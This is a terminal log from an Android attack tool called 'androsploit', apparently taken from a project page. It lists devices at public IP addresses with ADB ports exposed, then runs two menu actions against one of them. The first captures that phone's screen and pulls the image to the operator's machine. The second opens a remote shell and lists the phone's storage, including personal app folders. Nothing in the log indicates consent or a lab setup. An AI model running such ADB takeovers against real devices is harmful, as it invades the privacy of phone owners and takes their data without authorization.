 114.198.163.214:5555   offline transport_id:20
122.248.236.217:7676   offline transport_id:18
181.129.3.77:9100      offline transport_id:17
androsploit(main_menu) > 7
[+]Enter a device name.
└──>androsploit(screenshot) > 1.173.27.241:5555
|
[+]Enter where you would like the screenshot to be saved.
└──>androsploit(screenshot) > C:\pentest
/sdcard/screen.png: 1 file pulled. 0.0 MB/s (1115128 bytes in 123.522s)
androsploit(main_menu) > 4
[+]Enter a device name.
└──>androsploit(shell_on_phone) > 1.173.27.241:5555
shell@ghost:/ $ whoami
shell
shell@ghost:/ $ cd /sdcard
shell@ghost:/sdcard $ ls
Alarms
Android
DCIM
Download
LOST.DIR
Movies
Music
Notifications
Pictures
Podcasts
Ringtones
backups
jp.co.sundenshi.burapri
jp.co.sundenshi.gokumen
jp.co.sundenshi.kemokare
jp.co.sundenshi.keychain.common.service
jp.co.sundenshi.orepri
jp.co.sundenshi.orepri2
screen.png
windows
shell@ghost:/sdcard $
lenovo